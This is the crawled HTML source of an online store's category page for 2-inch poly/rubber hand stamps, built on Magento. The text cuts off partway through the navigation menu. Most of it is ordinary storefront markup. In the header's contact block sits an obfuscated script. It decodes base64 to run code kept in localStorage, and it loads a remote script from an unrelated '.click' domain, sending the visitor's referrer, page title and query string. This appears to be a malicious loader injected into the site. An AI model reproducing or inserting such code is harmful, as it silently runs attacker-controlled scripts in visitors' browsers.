

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-3-4-height-7-line-hand-stamps.html
body_size: 19293
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.spsworks.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.spsworks.com\u002Fstatic\u002Fversion1769047649\u002Ffrontend\u002FTrodat\u002Fbase\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="2&quot; Height Hand Stamps - Poly/Rubber Hand Stamps - Hand Stamps - Stamps &amp; Marking Products - Trodat"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>2&quot; Height Hand Stamps - Poly/Rubber Hand Stamps - Hand Stamps - Stamps &amp; Marking Products - Trodat</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.spsworks.com/static/version1769047649/_cache/merged/d52746d7822b6374dc96ca7fe1945e94.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.spsworks.com/static/version1769047649/frontend/Trodat/base/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.spsworks.com/static/version1769047649/frontend/Trodat/base/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.spsworks.com/static/version1769047649/_cache/merged/f2ebb7a0ee0f759b733d030880904fd7.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1769047649/frontend/Trodat/base/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1769047649/frontend/Trodat/base/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1769047649/frontend/Trodat/base/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1769047649/frontend/Trodat/base/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1769047649/frontend/Trodat/base/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.spsworks.com/media/favicon/stores/5/logo-icon.gif" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.spsworks.com/media/favicon/stores/5/logo-icon.gif" />
<script>
// This dynamically sets the CMP logo, privacy link and imprint link - use URL rewrite
window.cmp_logo = window.location.origin + "/cmp-logo";
window.cmp_privacyurl = window.location.origin + "/cmp-privacy";
window.cmp_imprinturl = window.location.origin + "/cmp-imprint";
</script>
<script type="text/javascript" data-cmp-ab="1" src="https://cdn.consentmanager.net/delivery/autoblocking/f10d365982b42.js" data-cmp-host="a.delivery.consentmanager.net" data-cmp-cdn="cdn.consentmanager.net" data-cmp-codesrc="0">
</script>        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-101156337-2"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

<script>
    window.roundTo5Config = false;
</script>

<script type="text/x-magento-init">
    {
        "*": {
             "widgetfloat":
                        {
                            "scriptfloatEnable":"0",
                            "scriptfloat":""
                        }
        }
    }
</script><script>//<![CDATA[
try{smileTracker.setConfig({beaconUrl:'https://www.spsworks.com/elasticsuite/tracker/hit/image/h.png',telemetryUrl:'https://t.elasticsuite.io/track',telemetryEnabled:'',sessionConfig:{"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.spsworks.com","path":"\/"},});smileTracker.addPageVar('store_id','5');require(['Smile_ElasticsuiteTracker/js/user-consent'],function(userConsent){if(userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})){smileTracker.sendTag();}});}catch(err){;}
//]]>
</script><link rel="stylesheet" type="text/css" media="all" href="https://www.spsworks.com/asset/css/index/" />    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.spsworks.com/static/version1769047649/frontend/Trodat/base/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-trodat-stamps-traditional-hand-stamps-hand-stamps-poly-die-1-3-4-height-7-line-hand-stamps category-1-3-4-height-7-line-hand-stamps catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.spsworks.com",
                "secure": false,
                "lifetime": "9999"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.spsworks.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.spsworks.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header topsection"><p><span class="info-blocks-wrapper"> <span class="info-block">Contact: 651-222-2100 | <a href="mailto:info@spsworks.com">spsw@spsworks.com</a></span></span></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="authorization-link glyphicon glyphicon-log-in sign in"
    data-label="or">
    <a href="https://www.spsworks.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvdHJhZGl0aW9uYWwtaGFuZC1zdGFtcHMvaGFuZC1zdGFtcHMtcG9seS1kaWUvMS0zLTQtaGVpZ2h0LTctbGluZS1oYW5kLXN0YW1wcy5odG1s/"        >Sign In</a>
</li>
<li><a href="https://www.spsworks.com/customer/account/create/" id="idKuMizXWs" class="create-account" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.spsworks.com/"
    title="Welcome&#x20;to&#x20;SPSWorks&#x21;"
    aria-label="store logo">
    <img src="https://www.spsworks.com/media/logo/stores/5/logo-sps-works-color.gif"
         title="Welcome&#x20;to&#x20;SPSWorks&#x21;"
         alt="Welcome&#x20;to&#x20;SPSWorks&#x21;"
            width="379"            height="100"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart glyphicon glyphicon-shopping-cart" href="https://www.spsworks.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.spsworks.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.spsworks.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.spsworks.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.spsworks.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.spsworks.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"5","storeGroupId":"1","agreementIds":["3","4"],"customerLoginUrl":"https:\/\/www.spsworks.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvdHJhZGl0aW9uYWwtaGFuZC1zdGFtcHMvaGFuZC1zdGFtcHMtcG9seS1kaWUvMS0zLTQtaGVpZ2h0LTctbGluZS1oYW5kLXN0YW1wcy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.spsworks.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769083263}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fstatic\u002Fversion1769047649\u002Ffrontend\u002FTrodat\u002Fbase\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title">
        <strong>Search</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.spsworks.com/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Search</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Search entire store here..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.spsworks.com&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Search&#x20;terms&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Products&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Categories&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attributes&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x24;&#x20;&#x25;s&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Search"
                    class="action search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first has-active level-top parent"><a href="https://www.spsworks.com/trodat/stamps.html"  class="level-top" ><span>Stamps &amp; Marking Products</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/minnesota-notary-stamps-notary-items.html" ><span>MINNESOTA  NOTARY STAMPS &amp; NOTARY ITEMS</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/minnesota-ex-officio-notary-stamps.html" ><span>Minnesota EX OFFICIO Notary Stamps</span></a></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories.html" ><span>Notary Stamps &amp; Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories/pre-inked-notary-stamps.html" ><span>Pre-Inked Notary Stamps</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories/self-inking-notary-stamps.html" ><span>Self-Inking Notary Stamps</span></a></li><li  class="level2 nav-1-3-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories/hand-notary-stamps.html" ><span>Hand Notary Stamps</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/signature-stamps.html" ><span>Signature Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/signature-stamps/pre-inked-signature-stamps.html" ><span>Pre-Inked Signature Stamps</span></a></li><li  class="level2 nav-1-4-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/signature-stamps/self-inking-signature-stamps.html" ><span> Self-Inking Signature Stamps</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps.html" ><span>Pre-Inked Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps/maxlight-pre-inked-stamps.html" ><span>Maxlight Pre-Inked Stamps</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps/slim-stamp-pre-inked-stamps.html" ><span>Slim Stamp Pre-inked Stamps</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps/xstamper-custom-pre-inked-stamps.html" ><span>Xstamper Custom Pre-Inked Stamps</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps.html" ><span>Self-Inking Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/neon-stamps.html" ><span>Neon Stamps</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/ideal-trodat-self-inking-stamps.html" ><span>IDEAL &amp; TRODAT - Self Inking Stamps</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/cosco-printer-line.html" ><span>COLOP Printer Line</span></a></li><li  class="level2 nav-1-6-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/cosco-office-line.html" ><span>COLOP Office Line</span></a></li><li  class="level2 nav-1-6-5 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/professional-line-metal-self-inking-text-stamps.html" ><span>Professional Line - Metal Self Inking Text Stamps</span></a></li><li  class="level2 nav-1-6-6 category-item last"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/classix-eco-green-by-xstamper.html" ><span>ClassiX Eco-Green by Xstamper</span></a></li></ul></li><li  class="level1 nav-1-7 category-item has-active parent"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps.html" ><span>Hand Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first has-active last parent"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die.html" ><span>Poly/Rubber Hand Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-4-height-1-line-hand-stamps.html" ><span> 1/4&quot; Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-2-height-2-line-hand-stamp.html" ><span>1/2&quot;  Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/3-4-height-3-line-hand-stamp.html" ><span>3/4&quot;  Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-height-4-line-hand-stamps.html" ><span>1&quot;  Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-5 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-1-4-height-5-line-hand-stamps.html" ><span>1-1/4&quot; Height Hand Stamps</span></a></li><li  class="level3 nav-1-7-1-6 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-1-2-height-6-line-hand-stamps.html" ><span> 1-3/4&quot; Height Hand Stamps</span></a></li><li  class="level3 nav-1-7-1-7 category-item active"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-3-4-height-7-line-hand-stamps.html" ><span>2&quot; Height Hand Stamps</span></a></li><li  class="level3 nav-1-7-1-8 category-item last"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/2-height-8-line-hand-stamps.html" ><span>2-3/4&quot; Height Hand Stamps</span></a></li></ul></li></ul></li><li  class="level1 nav-1-8 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/specialty.html" ><span>Specialty</span></a><ul class="level1 submenu"><li  class="level2 nav-1-8-1 category-item first parent"><a href="https://www.spsworks.com/trodat/stamps/specialty/inspection-stamps.html" ><span>Inspection Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/specialty/inspection-stamps/traditional-style-for-non-porous-surfaces.html" ><span>Traditional Style for Non-Porous Surfaces</span></a></li><li  class="level3 nav-1-8-1-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/specialty/inspection-stamps/red-rubber-stick-stamps.html" ><span>Red Rubber Stick Stamps</span></a></li></ul></li><li  class="level2 nav-1-8-2 category-item last parent"><a href="https://www.spsworks.com/trodat/stamps/specialty/pencil-cap-stamps.html" ><span>Pencil Cap Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/specialty/pencil-cap-stamps/pre-inked-pencil-cap-stamps.html" ><span>Pre-Inked Pencil Cap Stamps</span></a></li><li  class="level3 nav-1-8-2-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/specialty/pencil-cap-stamps/regular-pencil-cap-stamps.html" ><span>Regular Pencil Cap Stamps</span></a></li></ul></li></ul></li><li  class="level1 nav-1-9 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps.html" ><span>Stock Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first last parent"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps.html" ><span>Xstamper Stock Pre-Inked Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-9-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/jumbo-stamps-one-color.html" ><span>Jumbo Stamps - One-Color</span></a></li><li  class="level3 nav-1-9-1-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/jumbo-stamps-two-color.html" ><span>Jumbo Stamps - Two-Color</span></a></li><li  class="level3 nav-1-9-1-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/round-specialty-stamps.html" ><span>Round Specialty Stamps</span></a></li><li  class="level3 nav-1-9-1-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/title-stamps-one-color.html" ><span>Title Stamps - One-Color</span></a></li><li  class="level3 nav-1-9-1-5 category-item last"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/title-stamps-two-color.html" ><span>Title Stamps - Two-Color</span></a></li></ul></li></ul></li><li  class="level1 nav-1-10 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers.html" ><span>Daters and Numberers</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/automatic-dating-numbering-equipment.html" ><span>Automatic Dating/Numbering  Equipment</span></a></li><li  class="level2 nav-1-10-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters.html" ><span>Line Daters</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters/pre-inked-line-daters.html" ><span>Pre-Inked Line 